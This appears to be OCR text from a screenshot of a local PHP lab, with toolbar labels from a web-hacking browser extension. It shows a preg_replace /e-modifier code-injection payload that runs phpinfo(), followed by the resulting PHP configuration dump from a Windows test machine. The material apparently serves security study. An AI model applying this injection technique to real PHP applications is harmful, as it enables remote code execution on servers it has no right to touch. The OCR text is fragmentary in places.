 php
搜索
JS
息 其他功能 标记 缩放 工具 查看源代码 选项
R/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
eg_replace( pattern: '/(.*)/ei', replacement: 'strtolower("\\1")', subject: "{${phpinfo()}}"))
PHP Version 5.4.45
php
System Windows NT DA4ER 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\windows
File (php.ini)
Path
Loaded G:\PHPstudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,TS,VC9
Build
PHP Extension API20100525,TS,VC9